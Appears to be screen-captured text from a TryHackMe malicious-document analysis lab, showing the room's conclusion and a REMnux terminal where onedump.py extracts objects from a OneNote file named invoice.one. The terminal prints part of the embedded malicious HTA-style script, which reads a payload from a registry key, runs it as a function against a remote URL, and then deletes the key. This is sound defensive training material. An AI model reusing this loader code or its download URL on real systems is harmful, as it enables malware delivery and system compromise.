 Activities
Firefox Web Browser
Oct 20 19:25
TryHackMe | Dashboard
TryHackMe | MalDoc: Sta
MUTED
MalwareBazaar | Browse
Find / Replace, Generic C
Phishing: Spearphishing
https://tryhackme.com/room/maldoc
Task 4 Documents and Their Malicious Use
Task 5 PDF Documents - Structure
Task 6 Analyzing a PDF Document
Task 7 Analyzing Malicious JavaScript
Task 8 Office Docs Analysis
Task 9 OneNote
Task 10 Conclusion
This was it for this room. In this room, we learned the following:
• The different document types.
• PDF structure.
• How to perform static analysis on documents like PDF, doc, and OneNote.
Advanced topics like performing dynamic analysis on malicious documents and performing deobfuscation of
PowerShell, JavaScript, and VBScript code will be covered in future rooms. Do follow us on Discord channel or Twitter
account for the latest updates.
Answer the questions below
Continue to complete this room.
No answer needed
Correct Answer
Created by tryhackme and cmnatic and Dex01
Only subscribers can deploy virtual machines in this room! Go to your profile page to subscribe (if you have not
already). 346 users are in here and this room is 18 days old.
Applications Places System Fri 20 Oct, 18:25 AttackBox IP:10.10.69.21
remnux@thm-remnux: ~/onenoteDocs
Woop woop! Your answer is correct.
File Edit View Search Terminal Help
' msgbox ws.RegRead("HKCU\SOFTWARE\Andromedia\Mp4ToAvi\Values")
</script>
<script language="javascript">
var body = ws.RegRead("HKCU\\SOFTWARE\\Andromedia\\Mp4ToAvi\\Values");
var func = Function("url", body.replace(/5&/g, ""));
func("https://unitedmedicalspecialties.com/T1Gpp/OI.png");
</script>
<script language="vbscript">
ws.RegDelete("HKCU\SOFTWARE\Andromedia\Mp4ToAvi\Values")
' Close window
window.close
</script>
</html>
remnux@thm-remnux:~/onenoteDocs$ python3 onedump.py -s 5 -d invoice.one  > obj5
remnux@thm-remnux:~/onenoteDocs$ vim obj5
remnux@thm-remnux:~/onenoteDocs$ python3 onedump.py  invoice.one
File: invoice.one
1: 0x00001740 .... ffd8ffe2 0x00015b4f 4d5f7afd30851031376da0fa6d0e3f80
2: 0x0001d290 .... ffd8ffe2 0x0000d36f 2ccb7fd40e61b6dd2cd936e61929fb81
3: 0x0002ae58 .PNG 89504e47 0x000000ef 088833d5a4fdcd105a34657922326f76
4: 0x0002bb00 .PNG 89504e47 0x00000128 33dca72504d567c57f95452a0358ed2f
5: 0x0002bc60 <htm 3c68746d 0x00000817 c9d2355fc2be90b0fa73ecb67061a77e
6: 0x0002d628 <htm 3c68746d 0x00005c19 b915056524f1b25937074727cdf5f87c
remnux@thm-remnux:~/onenoteDocs$
THM AttackBox
Mal-Doc2.0
39m 04s